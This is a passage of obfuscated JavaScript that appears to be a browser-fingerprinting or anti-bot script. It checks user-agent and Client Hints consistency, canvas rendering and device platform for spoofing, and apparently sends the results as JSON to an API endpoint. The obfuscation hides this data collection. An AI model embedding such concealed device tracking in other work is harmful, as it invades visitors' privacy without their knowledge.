_0x416541!==_0x408e48;},'tRIgz':_0x3fd9d6(0x719,_0x5315dc._0x20a570,0x6af,0x401)+_0x3fd9d6(_0x5315dc._0x534109,0x50e,_0x5315dc._0x1ce119,_0x5315dc._0x408d36)+_0x142c7f(0x416,_0x5315dc._0x11c163,_0x5315dc._0x55b779,_0x5315dc._0x393e73),'utEox':_0x3fd9d6(0x7ae,_0x5315dc._0x4690d4,_0x5315dc._0x353459,_0x5315dc._0x4ac46e)+_0x3fd9d6(0x404,_0x5315dc._0x2739b5,_0x5315dc._0x3bfff0,0x43c)+_0x3fd9d6(_0x5315dc._0x14766c,_0x5315dc._0x2338de,_0x5315dc._0x2d330d,0x3e8)+_0x142c7f(_0x5315dc._0x22e12f,_0x5315dc._0x29a9fa,0x4bb,_0x5315dc._0x382319),'mHRkO':function(_0x4ff82a,_0x39446b){return _0x4ff82a+_0x39446b;},'ilnRk':function(_0x45cce8,_0x30e1ea){return _0x45cce8+_0x30e1ea;},'tAbIp':function(_0x4f73e4,_0x5ef2c7){return _0x4f73e4+_0x5ef2c7;},'qZxRs':_0x3fd9d6(0x63e,_0x5315dc._0x5497ec,0x5a3,0x558)+_0x142c7f(_0x5315dc._0x54e7db,0x367,_0x5315dc._0x431b43,0x3b7)+_0x3fd9d6(_0x5315dc._0x1a9762,_0x5315dc._0x39f7c7,0x557,0x597),'bHJWE':function(_0x4c1647,_0x1943c0){return _0x4c1647+_0x1943c0;},'dnMpf':_0x3fd9d6(0x57c,0x5fd,_0x5315dc._0x322e09,0x6e2)+_0x142c7f(_0x5315dc._0x35e98a,_0x5315dc._0x4f4ce3,_0x5315dc._0x241401,0x277)+'=','htosY':'\x20(под'+'мена\x20'+_0x142c7f(0x4b1,0x4c0,0x551,_0x5315dc._0x2ae55a),'kXKsA':function(_0x5dec34,_0x20c5f0){return _0x5dec34+_0x20c5f0;},'DMqmv':function(_0x4ae272,_0x4d2d82){return _0x4ae272+_0x4d2d82;},'Blzqk':'Chrom'+'e\x20','vgWBO':'MISMA'+_0x3fd9d6(_0x5315dc._0x5faf5b,0x39d,_0x5315dc._0x3002ab,_0x5315dc._0x52f32c),'yJAQA':function(_0x455db9,_0x35a2b8){return _0x455db9+_0x35a2b8;},'TOtmi':function(_0xb905fc,_0x559611){return _0xb905fc+_0x559611;},'wUxHD':_0x3fd9d6(0x409,0x333,0x41d,_0x5315dc._0x496554),'OFmDy':function(_0x17d619,_0x2a0f47){return _0x17d619===_0x2a0f47;},'jcJEG':function(_0x18094d,_0x3bfa56,_0x471e45){return _0x18094d(_0x3bfa56,_0x471e45);},'EplsE':_0x3fd9d6(_0x5315dc._0x48619c,0x39a,_0x5315dc._0x5aea2b,_0x5315dc._0x37e774),'nFPoS':function(_0x4076ba,_0x32ac10){return _0x4076ba===_0x32ac10;},'mEngn':function(_0x3eb9e1,_0x377dd4){return _0x3eb9e1===_0x377dd4;},'XpWfi':function(_0x458a77,_0x31f60c){return _0x458a77+_0x31f60c;},'ZrCrQ':'UA\x20Ch'+'rome/','GEPdM':_0x142c7f(_0x5315dc._0x2eecee,_0x5315dc._0x340547,_0x5315dc._0xc1b9f4,0x2ae)+_0x3fd9d6(0x54d,0x440,_0x5315dc._0x45f9e0,_0x5315dc._0x4043c0)+'hrome'+'/','hQmgR':_0x142c7f(0x3d9,_0x5315dc._0x5838f3,_0x5315dc._0x5d993a,_0x5315dc._0x510d92),'vjvsR':_0x3fd9d6(_0x5315dc._0x42e52d,_0x5315dc._0x185601,0x3f8,0x3e2)+'id','QVZyN':_0x3fd9d6(_0x5315dc._0x5b95e1,0x388,0x1e8,_0x5315dc._0xaf8878),'qVmtW':_0x3fd9d6(_0x5315dc._0x4f630e,_0x5315dc._0x1df157,0x2bd,_0x5315dc._0xd8362a),'zRsyG':_0x142c7f(_0x5315dc._0x86e91f,_0x5315dc._0x14a80e,0x391,0x478)+_0x3fd9d6(0x710,_0x5315dc._0x1dcd94,0x5f9,0x5d6),'EyvZj':_0x3fd9d6(_0x5315dc._0x47c8e9,_0x5315dc._0x33c07d,_0x5315dc._0x5a5138,_0x5315dc._0x2f04a8)+'i','uCdqO':'Clien'+'t\x20Hin'+_0x3fd9d6(_0x5315dc._0x4f7a75,0x4b2,0x3cc,0x5a0)+_0x3fd9d6(_0x5315dc._0x1a7d10,0x57d,_0x5315dc._0x4ab06f,0x46d)+_0x3fd9d6(0x2a9,_0x5315dc._0x4d2ecf,0x52d,0x493)+'ен','HoUbB':function(_0x5afbfc,_0x4fcb89){return _0x5afbfc(_0x4fcb89);},'nQjxo':_0x142c7f(0x418,0x4ff,0x30f,_0x5315dc._0x4256e8)+_0x142c7f(_0x5315dc._0x5d2659,0x4db,_0x5315dc._0x39c7c1,0x349)+'re','WXPbX':_0x142c7f(0x5d7,_0x5315dc._0x33c6b8,0x57a,0x49c)+_0x3fd9d6(_0x5315dc._0x1d8332,_0x5315dc._0x1376d9,0x3ed,_0x5315dc._0x247986)+_0x3fd9d6(0x232,_0x5315dc._0x666c17,_0x5315dc._0x17ee9f,_0x5315dc._0x4c6d8c),'vlMaG':'model','ZnnGj':_0x142c7f(0x2cc,_0x5315dc._0x14b5bf,_0x5315dc._0x5a435b,_0x5315dc._0xd8562e)+_0x142c7f(_0x5315dc._0x40339e,_0x5315dc._0x5d2ad9,0x5f1,0x5b3),'HzUCp':_0x142c7f(_0x5315dc._0x5b1fe2,_0x5315dc._0x1c91e1,_0x5315dc._0x328c90,_0x5315dc._0x3ce6d3)+'ormVe'+_0x142c7f(_0x5315dc._0x18f04e,_0x5315dc._0xdbecda,0x269,0x514),'QjWsS':_0x3fd9d6(0x357,0x4ab,_0x5315dc._0x59d996,_0x5315dc._0x28a94b)+_0x3fd9d6(_0x5315dc._0x2214e7,0x665,_0x5315dc._0x4dbed0,0x7b8)+_0x3fd9d6(0x62e,_0x5315dc._0x103608,0x487,0x591),'WfvDL':function(_0x30373e,_0x36d5ee){return _0x30373e(_0x36d5ee);},'IhFEq':function(_0x48af5d,_0x544abb){return _0x48af5d+_0x544abb;},'lJhro':_0x142c7f(0x43b,0x33f,_0x5315dc._0x5e0a2c,0x4d5)+'недос'+_0x142c7f(0x53c,_0x5315dc._0x513b6a,_0x5315dc._0x377645,_0x5315dc._0x47a1a2)+_0x142c7f(0x4f5,_0x5315dc._0x498deb,0x444,0x5e5)+'нных\x20'+'(','yjIWq':_0x142c7f(_0x5315dc._0x299d02,_0x5315dc._0x3f09e6,_0x5315dc._0x27d55e,_0x5315dc._0x1f407e)+_0x142c7f(_0x5315dc._0x2e856f,0x5e0,0x5f3,_0x5315dc._0xefea07)+_0x3fd9d6(_0x5315dc._0x535e7c,_0x5315dc._0x2446ae,0x6cd,_0x5315dc._0x1f3951)+'ch:\x20U'+'A=','dhkAW':function(_0xb0c0d7,_0x4bebca){return _0xb0c0d7+_0x4bebca;},'RLZtR':function(_0x1b7a9d,_0x8e7d5f){return _0x1b7a9d+_0x8e7d5f;},'rAiZq':function(_0x71203a,_0x2a85e9){return _0x71203a+_0x2a85e9;},'AbxUG':function(_0x1097ae,_0xba0e0){return _0x1097ae in _0xba0e0;},'rGZYi':_0x142c7f(0x527,_0x5315dc._0x51eac6,0x3fc,_0x5315dc._0x23ead3)+_0x3fd9d6(_0x5315dc._0x37f00b,0x542,0x66f,0x4df)+_0x142c7f(0x56c,_0x5315dc._0x2504be,_0x5315dc._0x18d8b6,0x3c5)+_0x142c7f(0x409,0x3ab,0x449,_0x5315dc._0x52d5da)+_0x142c7f(0x4fa,_0x5315dc._0x5a5464,_0x5315dc._0x2fe444,_0x5315dc._0xe8da54)+'tion\x20'+_0x3fd9d6(0x47c,_0x5315dc._0x3679ad,_0x5315dc._0x380ba5,_0x5315dc._0x5b2192)+')','zYbPo':_0x3fd9d6(0x24e,0x3f1,0x40c,0x39c)+_0x3fd9d6(0x3d1,0x493,0x401,0x579)+_0x142c7f(0x53e,0x660,_0x5315dc._0x1c5e40,0x539)+_0x142c7f(_0x5315dc._0x4988e7,_0x5315dc._0x100c04,0x3ad,_0x5315dc._0x3f693f),'rMFPe':function(_0x339478,_0x12523e){return _0x339478!==_0x12523e;},'MJHPQ':_0x142c7f(0x44d,0x324,_0x5315dc._0x15bd15,_0x5315dc._0x4d5ec1),'PXvDF':_0x142c7f(_0x5315dc._0x244a36,_0x5315dc._0x30fadc,_0x5315dc._0x1d8b30,_0x5315dc._0x1ed78b),'URtBo':_0x142c7f(_0x5315dc._0x509c14,_0x5315dc._0x197156,_0x5315dc._0x410264,0x4e8)+_0x142c7f(0x2e7,0x232,0x2bf,0x273)+'ay\x20(1'+'28+)','nnxcp':function(_0x2eea8e,_0x5efd68){return _0x2eea8e===_0x5efd68;},'Yyiyl':function(_0x2c0bed,_0x4afa77){return _0x2c0bed===_0x4afa77;},'dRbad':_0x142c7f(0x341,_0x5315dc._0x284c01,_0x5315dc._0x1f8ea2,0x19f),'ytlNF':_0x142c7f(0x5e8,_0x5315dc._0x355974,_0x5315dc._0x175102,0x5ee),'kNnhX':function(_0x4a0351,_0x417d4a){return _0x4a0351 in _0x417d4a;},'oSOjx':_0x3fd9d6(0x51f,_0x5315dc._0x19749a,_0x5315dc._0x49b5ee,_0x5315dc._0x5927d8)+_0x3fd9d6(0x686,0x630,0x5dc,_0x5315dc._0x5425b0)+'Trans'+_0x3fd9d6(_0x5315dc._0x1803d0,_0x5315dc._0x11d781,0x49e,_0x5315dc._0x1fe844),'wROWW':_0x3fd9d6(0x338,_0x5315dc._0x35e5ce,_0x5315dc._0x2c36b7,0x401),'BNYym':'VnJJu','fEOxj':function(_0x407470,_0x17c387){return _0x407470+_0x17c387;},'OCuTy':_0x142c7f(_0x5315dc._0x1b79a4,0x716,_0x5315dc._0x1c5973,0x56f)+'rome/','OstkR':'\x20но\x20d'+_0x3fd9d6(0x6c1,_0x5315dc._0x2411a2,_0x5315dc._0x4eb9d2,_0x5315dc._0x43910d)+_0x3fd9d6(0x614,0x524,_0x5315dc._0x4a57b4,_0x5315dc._0x1bd49a)+_0x142c7f(_0x5315dc._0xa83869,_0x5315dc._0x2e7195,0x35d,0x4cd)+'iewTr'+_0x3fd9d6(_0x5315dc._0x4df2b4,0x429,0x283,0x339)+'ion\x20О'+_0x3fd9d6(0x66b,0x4eb,0x607,0x373)+_0x142c7f(_0x5315dc._0x27e222,_0x5315dc._0xc9ba23,0x63a,0x3c6)+_0x3fd9d6(_0x5315dc._0x423227,0x509,0x4e9,_0x5315dc._0x43c8fc)+'S\x20со\x20'+_0x3fd9d6(_0x5315dc._0xb0f427,_0x5315dc._0x50405e,0x55f,0x28a)+'м\x20дви'+_0x142c7f(_0x5315dc._0x2df26,0x51b,_0x5315dc._0x4e7836,0x308),'rHJZs':function(_0x27a617,_0x13085f){return _0x27a617>_0x13085f;},'xKYit':'eycmG','LNucg':function(_0x13bc58,_0x2d77cb){return _0x13bc58+_0x2d77cb;},'aPZEw':function(_0x28a47e,_0xeb2e9c){return _0x28a47e+_0xeb2e9c;},'zxvDE':_0x142c7f(_0x5315dc._0x3e2a41,0x478,_0x5315dc._0x20424f,_0x5315dc._0x189924)+'ница\x20','lnuqu':'FAKE\x20'+_0x3fd9d6(_0x5315dc._0x59a5d,0x64f,0x6ac,_0x5315dc._0xd047d3)+'E!\x20','fzcAQ':function(_0x52659c,_0x46827d){return _0x52659c+_0x46827d;},'lkXDt':function(_0x5202b1,_0xc64588){return _0x5202b1+_0xc64588;},'EnXNc':_0x142c7f(_0x5315dc._0x33c07d,_0x5315dc._0x292ae7,_0x5315dc._0x4ec2a2,0x361)+_0x142c7f(0x4df,_0x5315dc._0x2fdca9,0x48f,_0x5315dc._0x3e26d7)+'=','yEUKB':_0x142c7f(0x49e,0x4e9,_0x5315dc._0x214f8b,_0x5315dc._0x2b010e)+'+=','Sxuxc':_0x3fd9d6(0x62f,_0x5315dc._0x676b91,0x43a,_0x5315dc._0x561496),'aqMgQ':'(?i:t'+_0x3fd9d6(0x596,0x592,0x5c9,_0x5315dc._0x56ffd3),'GcimL':_0x3fd9d6(0x454,_0x5315dc._0x54d21f,0x78f,_0x5315dc._0xb97086)+_0x142c7f(0x3cc,_0x5315dc._0x3c2c4d,0x502,_0x5315dc._0x1a05ec)+_0x142c7f(0x2da,_0x5315dc._0x26f659,_0x5315dc._0x58d56b,0x445)+_0x3fd9d6(_0x5315dc._0x3b6003,_0x5315dc._0x11237e,0x603,0x757)+_0x142c7f(0x586,0x6e1,_0x5315dc._0x17edc7,0x50f),'jbwEc':function(_0xf8514b,_0x220555){return _0xf8514b===_0x220555;},'Zjwpf':_0x3fd9d6(0x68e,_0x5315dc._0x5a1099,_0x5315dc._0x5652ce,0x5c4),'MogjU':function(_0x2a77dd,_0x592298){return _0x2a77dd/_0x592298;},'hnGGy':function(_0x557395,_0x17c2f8){return _0x557395*_0x17c2f8;},'PiMqH':function(_0x4c1f21,_0x12bea9){return _0x4c1f21+_0x12bea9;},'vIbTz':_0x3fd9d6(_0x5315dc._0x438d40,_0x5315dc._0x121ce9,0x634,_0x5315dc._0x2e526f)+'es)','qRPek':function(_0x49dbee,_0x28f76e){return _0x49dbee<_0x28f76e;},'QdyPJ':function(_0x1f75da,_0x1a8892){return _0x1f75da<_0x1a8892;},'irVxd':_0x3fd9d6(0x498,0x5b9,_0x5315dc._0x2a871f,0x5cd),'uWoSL':function(_0x5545b0,_0xd2efeb){return _0x5545b0/_0xd2efeb;},'FIYGa':function(_0x2bdcbe,_0x536c36){return _0x2bdcbe/_0x536c36;},'dUqTg':function(_0x50adb8,_0x4bc395){return _0x50adb8/_0x4bc395;},'iQokf':function(_0x54e408,_0x39685e){return _0x54e408>=_0x39685e;},'ISSJf':function(_0x14bbfd,_0x594e5c){return _0x14bbfd*_0x594e5c;},'PFvlC':function(_0xe15005,_0x2b4575){return _0xe15005&&_0x2b4575;},'OypwJ':function(_0x1c9bd8,_0x32d2e7){return _0x1c9bd8*_0x32d2e7;},'KGruo':function(_0x5d8769,_0x408bd4){return _0x5d8769/_0x408bd4;},'cRETU':function(_0x196c43,_0x3b1cce){return _0x196c43*_0x3b1cce;},'GQKxZ':_0x142c7f(0x43b,_0x5315dc._0x2a05b3,_0x5315dc._0x30a0cc,_0x5315dc._0x2a2a52),'mvSCn':_0x3fd9d6(_0x5315dc._0x68f484,0x364,0x3aa,_0x5315dc._0xe2fe3e)+_0x142c7f(0x3c8,0x51f,_0x5315dc._0x5ebacf,_0x5315dc._0x3c112c),'aFhJb':function(_0x1f8fe8,_0x24dae3){return _0x1f8fe8*_0x24dae3;},'XBMVr':_0x142c7f(_0x5315dc._0x536fd6,_0x5315dc._0x5835f9,0x4ff,0x3c8)+_0x3fd9d6(0x4ec,0x5b5,0x4c6,_0x5315dc._0x2bf34e)+_0x142c7f(_0x5315dc._0x2c63bc,0x3f0,_0x5315dc._0x1e76b3,0x45a)+_0x3fd9d6(_0x5315dc._0x53d4c4,_0x5315dc._0x78a97d,0x344,_0x5315dc._0x78a97d)+'ые\x20ин'+'терва'+_0x142c7f(0x4b4,0x34a,_0x5315dc._0x4f5f29,_0x5315dc._0x4e44a3),'bwzYy':_0x3fd9d6(0x69a,0x556,0x669,_0x5315dc._0xd047d3)+'/png','PhGIh':_0x142c7f(_0x5315dc._0x447bc9,0x3e1,0x318,0x4ec)+'ro','MCzGu':'rgb(2'+_0x3fd9d6(_0x5315dc._0x19a508,0x5ec,0x4d7,_0x5315dc._0x39d710)+_0x3fd9d6(0x628,_0x5315dc._0x529737,0x5b2,0x4f8),'YuBXo':'multi'+_0x3fd9d6(0x6aa,0x54a,_0x5315dc._0x4a895d,0x49e),'ptWmV':_0x142c7f(0x517,0x395,0x4c1,0x61b)+_0x3fd9d6(_0x5315dc._0x1ed78b,0x331,_0x5315dc._0x185192,0x30d),'NZgtZ':_0x142c7f(_0x5315dc._0x1ac162,0x60b,_0x5315dc._0x59a15d,0x470)+_0x3fd9d6(0x4f7,0x545,_0x5315dc._0x1992f3,0x4b0)+'ank\x20😃'+'\x20gly','poBPR':_0x3fd9d6(0x1f1,0x393,_0x5315dc._0x13bb36,_0x5315dc._0x3ce6d3)+'Arial','uwRZW':_0x142c7f(0x50a,0x43c,_0x5315dc._0x4f0f02,0x3f9)+'s','bNcza':_0x3fd9d6(_0x5315dc._0x36d5cc,0x661,0x619,_0x5315dc._0x1ff48d)+'55,0,'+'255)','IcygO':_0x3fd9d6(_0x5315dc._0x4e7a9e,_0x5315dc._0x3d9a0e,0x379,_0x5315dc._0x508fcd)+_0x3fd9d6(0x3e9,_0x5315dc._0x2a05b3,0x3f5,0x454)+'al-fo'+_0x3fd9d6(_0x5315dc._0xec2d06,_0x5315dc._0x4dd796,0x38d,0x40b)+'3','PHiUh':'eveno'+'dd','ClLaD':_0x142c7f(0x5f8,_0x5315dc._0x3ede50,_0x5315dc._0x555c71,0x72b),'YaJcq':'rgba('+'102,\x20'+_0x3fd9d6(0x4c2,_0x5315dc._0x590d7b,_0x5315dc._0x2aa2b1,0x445)+_0x142c7f(0x51b,_0x5315dc._0x524583,0x4be,0x37b)+'2)','YQSse':_0x142c7f(_0x5315dc._0x3fc5d5,_0x5315dc._0xfa9376,0x4c2,0x481),'rrhLd':'RegEx'+_0x142c7f(_0x5315dc._0x400eeb,_0x5315dc._0x15c493,0x5c7,0x3b1)+_0x142c7f(0x50e,_0x5315dc._0x13fda6,_0x5315dc._0x5709ca,0x4c2)+'130+)','dcfsW':_0x3fd9d6(0x758,0x5f7,0x601,_0x5315dc._0xb6d770)+'wn','Iwclx':_0x142c7f(0x323,_0x5315dc._0xf623c4,0x2c3,0x459)+'e','GKxRz':function(_0x517d7a,_0x3d18de){return _0x517d7a+_0x3d18de;},'ErRiX':function(_0xa42c1c,_0x1db7b0){return _0xa42c1c+_0x1db7b0;},'ULlqU':'qaqRm','oKxyy':_0x3fd9d6(_0x5315dc._0x2b7aef,0x455,0x486,_0x5315dc._0x39e902),'QsEGF':_0x142c7f(0x45e,0x43e,_0x5315dc._0x53e321,0x473),'abAMf':function(_0x5328ce,_0x3895cd){return _0x5328ce+_0x3895cd;},'SGPER':'Andro'+_0x142c7f(_0x5315dc._0x4746fa,_0x5315dc._0x55b4d5,0x5bf,_0x5315dc._0x410b19),'qPPWJ':'Andro'+_0x142c7f(0x380,_0x5315dc._0x52c9de,0x385,0x3df)+'vice','VkFRV':_0x3fd9d6(0x484,_0x5315dc._0x562e41,_0x5315dc._0x45f686,0x4b3),'wbtgE':_0x3fd9d6(_0x5315dc._0x23b456,0x3fa,_0x5315dc._0x2c502e,0x3af)+'ws','kIVwr':_0x142c7f(0x34d,0x369,0x232,0x2ca),'fpshY':_0x3fd9d6(0x49e,_0x5315dc._0x12835c,0x56c,_0x5315dc._0x322e09)+_0x3fd9d6(_0x5315dc._0x3f5cc6,0x394,0x476,0x1fa)+_0x3fd9d6(0x510,_0x5315dc._0x1ce364,_0x5315dc._0x497dd7,0x599),'UlVkM':_0x142c7f(_0x5315dc._0x1ecdff,_0x5315dc._0x3cd788,0x218,0x4ea)+_0x3fd9d6(_0x5315dc._0x1391ae,0x547,_0x5315dc._0x9bba77,0x576)+'1','rChlW':'Windo'+'ws\x207','pZqcu':_0x142c7f(_0x5315dc._0x1a41ff,0x38f,_0x5315dc._0x5f0cc2,0x34b)+'\x20','JOddM':_0x142c7f(0x41f,_0x5315dc._0x4b1c99,0x4bf,0x469),'bMjTW':function(_0x471937,_0x37053e){return _0x471937===_0x37053e;},'SGoof':_0x142c7f(_0x5315dc._0x3633cd,_0x5315dc._0x3e4d9c,_0x5315dc._0x2d0775,0x566),'kQnvl':_0x3fd9d6(0x4e6,0x62b,0x7b1,0x4ba),'zXgdj':_0x3fd9d6(_0x5315dc._0x2df26,0x593,_0x5315dc._0x3ac77e,0x4f8)+'x','rBnRl':'Samsu'+_0x142c7f(0x443,0x2d1,0x593,_0x5315dc._0x489bb4)+_0x142c7f(0x5ba,_0x5315dc._0x5cdfcf,_0x5315dc._0x2e1942,0x48a),'EFgMI':_0x3fd9d6(_0x5315dc._0x55b779,_0x5315dc._0x1f407e,_0x5315dc._0x3e4c11,_0x5315dc._0x13db60),'rvulM':_0x142c7f(_0x5315dc._0xba78f1,_0x5315dc._0x4db1c3,_0x5315dc._0x2e78e9,0x3f4)+'ox','UmEqX':_0x3fd9d6(_0x5315dc._0xd1bbb4,_0x5315dc._0x8edaf8,_0x5315dc._0x43de4d,_0x5315dc._0x2d4da6)+'i','yStXa':function(_0x275058,_0x33e0aa){return _0x275058+_0x33e0aa;},'AMnlj':'gvIwW','VIwOz':function(_0x3fb501){return _0x3fb501();},'rFwIT':function(_0x14171d,_0x4df297){return _0x14171d+_0x4df297;},'pwNLs':function(_0x57f2f8,_0x176dfd){return _0x57f2f8(_0x176dfd);},'OWXhE':function(_0x3c32aa,_0x2b4601){return _0x3c32aa===_0x2b4601;},'bynZX':function(_0x4c29ad,_0x2a369d,_0x327d02,_0x4b3ab7){return _0x4c29ad(_0x2a369d,_0x327d02,_0x4b3ab7);},'JHfTf':function(_0x426370,_0x13c1a9){return _0x426370&&_0x13c1a9;},'dnQKD':function(_0x12f882,_0x1f3abe){return _0x12f882<_0x1f3abe;},'sewor':_0x142c7f(_0x5315dc._0x55c7d0,0x31c,_0x5315dc._0x197bc3,_0x5315dc._0xf8a56a),'dPWaW':_0x142c7f(_0x5315dc._0x87f2b7,_0x5315dc._0x18a1f1,0x2ff,_0x5315dc._0x504860),'ltzzn':'YQoDl','cwXdW':function(_0x125382,_0x55c13f,_0x13ce6f){return _0x125382(_0x55c13f,_0x13ce6f);},'rvjbL':_0x142c7f(0x36c,_0x5315dc._0x3071b0,_0x5315dc._0x504860,_0x5315dc._0x4aab59),'NeTJE':_0x142c7f(_0x5315dc._0x5b4bb6,0x6da,0x4da,0x692),'laGEH':'Conte'+_0x3fd9d6(0x336,_0x5315dc._0x31121c,_0x5315dc._0x20a28e,_0x5315dc._0x3f2e11)+'pe','VvkNd':'appli'+_0x142c7f(0x2ef,0x37f,_0x5315dc._0x4921f5,_0x5315dc._0xfe5fd7)+'n/jso'+'n','YeqJi':function(_0x3430b6,_0x198254){return _0x3430b6(_0x198254);},'IokFH':function(_0x209bce){return _0x209bce();},'dtXyp':_0x3fd9d6(0x411,0x3c8,_0x5315dc._0x2d3f9e,_0x5315dc._0x3e4c11),'IvcTY':function(_0x2528cd,_0x1918f7){return _0x2528cd!==_0x1918f7;},'atoiG':_0x142c7f(_0x5315dc._0x534600,0x5f9,0x76f,_0x5315dc._0x6a2c10),'mMiqB':'DJPXI','ROOEW':function(_0x4a9344,_0xd05a59,_0x35ff10,_0x399755){return _0x4a9344(_0xd05a59,_0x35ff10,_0x399755);},'dstFy':_0x142c7f(_0x5315dc._0x11060c,0x5a5,_0x5315dc._0x36ec9c,_0x5315dc._0x428fc1)+_0x3fd9d6(0x4cf,0x59a,0x53b,_0x5315dc._0x37c872)+_0x3fd9d6(_0x5315dc._0x389769,_0x5315dc._0x3071e6,0x559,0x647)+_0x142c7f(0x4be,_0x5315dc._0x3b93d8,_0x5315dc._0x4cb684,_0x5315dc._0x2473e8)+_0x142c7f(_0x5315dc._0x4eedaa,0x710,_0x5315dc._0x599c27,_0x5315dc._0x65f10)+_0x142c7f(_0x5315dc._0xbbee1d,0x17e,_0x5315dc._0x29de00,_0x5315dc._0x52ef88)+'/api/'+_0x142c7f(0x505,_0x5315dc._0x17a947,_0x5315dc._0x3bacc4,0x47d)+'ct','Vbpfr':_0x3fd9d6(_0x5315dc._0x30a0cc,0x537,_0x5315dc._0x1b1812,0x45a)+'ua','aGLTq':_0x3fd9d6(0x2d4,0x474,_0x5315dc._0xc3d09e,_0x5315dc._0x14c4a8)+_0x3fd9d6(0x454,_0x5315dc._0x28ae8a,_0x5315dc._0x5faf5b,_0x5315dc._0x13fda6)+'aded','QaQAr':function(_0x454702,_0x749eb8){return _0x454702===_0x749eb8;},'SyNyS':function(_0x26c067,_0x4dfa9b){return _0x26c067(_0x4dfa9b);},'aDVGU':function(_0x72d395,_0x50a694,_0x445301){return _0x72d395(_0x50a694,_0x445301);}},_0x362940=(function(){var _0x2205c6=!![];return function(_0x528554,_0x50272a){var _0x45346b={_0x467720:0x56b},_0x29bf41={_0x521cb8:0x9b},_0x46f684=_0x2205c6?function(){function _0x2afc18(_0x3b2e01,_0x2266f4,_0x3a43dd,_0x34e10e){return _0x45fd(_0x3a43dd-_0x29bf41._0x521cb8,_0x2266f4);}if(_0x50272a){var _0x29b8c6=_0x50272a[_0x2afc18(0x433,_0x45346b._0x467720,0x416,0x317)](_0x528554,arguments);return _0x50272a=null,_0x29b8c6;}}:function(){};return _0x2205c6=![],_0x46f684;};}());'use strict';var _0x18a6a1=_0x523ac3[_0x3fd9d6(_0x5315dc._0x3b7d7b,0x517,_0x5315dc._0x3f09e6,_0x5315dc._0x3b87c4)],_0x2ad8dd=0x1db1+-0x1e2a+0x97,_0x3a9e9f=_0x523ac3['Vbpfr'],_0x27e214=_0x523ac3['aGLTq'];function _0x4eb4d1(){var _0xda33ae={_0x33254d:0x3e,_0x2780a2:0x279},_0x176ff8={_0x39fdba:0x134,_0x2c4ab8:0x215,_0xc450ee:0x1d3},_0x1b57f5={_0x24ce8c:0x101,_0x17e4ba:0x88,_0x236310:0x52,_0xa3cb49:0x2e,_0x58f492:0x2b,_0x16760a:0x164,_0x42117a:0x2eb,_0x594ee7:0x368,_0xebd038:0x21a,_0xcf06ee:0x72,_0xdf834:0x17f,_0x1bb02c:0xad,_0x28ba1a:0x23b,_0x5ced14:0x247,_0x3aed6b:0x29d,_0x47340a:0x26a,_0x46a25c:0xb4,_0x1f8e8a:0x1e5,_0xcc760b:0xe8,_0x439061:0xc9,_0x1aef81:0x152,_0x15c34c:0x367,_0x105689:0x1bf,_0x2bb9c3:0x19d,_0x25a9b0:0x57,_0x27d842:0xd7,_0x55e9a3:0x338,_0x2b21d4:0x4f6,_0x511569:0x150,_0x355a81:0x3b,_0x4e2291:0x180,_0x5dad29:0x22f,_0x4f1933:0x3c1,_0xdb2fc3:0x4a2,_0xaa128:0x3e1,_0x3df4ba:0x14,_0x22de8b:0x84,_0x335709:0xe1,_0x465a63:0x207,_0x3027a4:0xa4,_0x73131a:0x271,_0x143492:0x310,_0x18557a:0x26a,_0x41014b:0x244,_0x4695dd:0x3d9,_0x16746e:0x1f2,_0x51fc4d:0xe1,_0x11c673:0x174,_0x1930a1:0xca,_0x1a02bc:0x182,_0x221ef1:0x38a,_0x178363:0x46c,_0x145247:0x8d,_0x405871:0x39d,_0x1a48d1:0xde,_0x2c6197:0x34,_0x8b0aff:0x1b0,_0x50c812:0xe1},_0x2a2c56={_0x14da8f:0x3bb},_0x2690d3={_0x40a9e4:0x4b1},_0x21059a={_0x405349:0x1e8,_0xfd0807:0xac,_0x1dd822:0x39},_0x2f8585={_0x11a6eb:0x6d,_0x3d4280:0x4e,_0x748fa6:0x52},_0x375464={'qZfFd':function(_0x1375b6,_0x407d75){return _0x1375b6+_0x407d75;},'qEVDK':_0x523ac3[_0x3b6fc2(0x18b,0x1ff,_0x223479._0x2cd9ad,_0x223479._0x2cd09a)],'EAMwE':_0x523ac3[_0x3b6fc2(0x20e,0x2cc,0x130,0x188)],'MQZay':function(_0xe22067,_0x191eae){var _0x2fd47a={_0x27d054:0x6f};function _0x2ed069(_0x5d861e,_0x413d67,_0x1d46af,_0x296491){return _0x42fb7b(_0x1d46af,_0x413d67- -0x355,_0x1d46af-0x1ca,_0x296491-_0x2fd47a._0x27d054);}return _0x523ac3[_0x2ed069(_0x2f8585._0x11a6eb,_0x2f8585._0x3d4280,-0xc8,_0x2f8585._0x748fa6)](_0xe22067,_0x191eae);},'SOhUT':function(_0x44c92d,_0x360c1b){return _0x44c92d!==_0x360c1b;},'pOTIM':_0x523ac3[_0x3b6fc2(0x22a,0x45d,0x1bf,_0x223479._0x417e97)],'TcNBY':function(_0x29fbb2,_0x195a88){return _0x29fbb2(_0x195a88);},'fpGkV':_0x3b6fc2(0x15b,_0x223479._0x2e1f79,0x173,0x1c9)+_0x42fb7b(_0x223479._0x4e9a3e,0x2d3,0x3c5,_0x223479._0x13fbd5)+_0x42fb7b(0xb8,0x1c3,0x32d,_0x223479._0x2a992c)+'\x22retu'+'rn\x20th'+_0x42fb7b(0x302,_0x223479._0x1d0fd5,_0x223479._0x377ef1,_0x223479._0x4d0a58)+'\x20)','gDXtq':_0x523ac3[_0x3b6fc2(0x349,0x1f1,0x193,_0x223479._0x55ca17)],'GawXX':function(_0x8934f4,_0x2125e4){function _0x225edb(_0xc29f9c,_0x5c601e,_0x27eeb6,_0x35db6d){return _0x42fb7b(_0x27eeb6,_0xc29f9c-0x1e0,_0x27eeb6-0x144,_0x35db6d-0x100);}return _0x523ac3[_0x225edb(_0x4189b1._0x56d501,0x50b,0x376,0x2b9)](_0x8934f4,_0x2125e4);},'eItup':'Atomi'+_0x3b6fc2(0x589,_0x223479._0x181d51,0x342,0x3e5)+_0x42fb7b(0x399,_0x223479._0x40396f,0x2d0,_0x223479._0x1e9d7e)+'126+)','GwIoF':_0x523ac3[_0x42fb7b(_0x223479._0x35a471,_0x223479._0x4f5b1f,_0x223479._0x58d1b6,0x299)],'VFzCp':_0x523ac3[_0x3b6fc2(_0x223479._0x27d6f6,_0x223479._0x2fa16f,0x1a3,_0x223479._0x4d267c)],'bGJJv':function(_0x9d5d5d){var _0x21fdf1={_0x172add:0xa4};function _0x4abb04(_0x1802b7,_0x5b4639,_0x464513,_0x2ffa8e){return _0x3b6fc2(_0x1802b7-0xe7,_0x2ffa8e,_0x464513-_0x21fdf1._0x172add,_0x1802b7- -0x1ae);}return 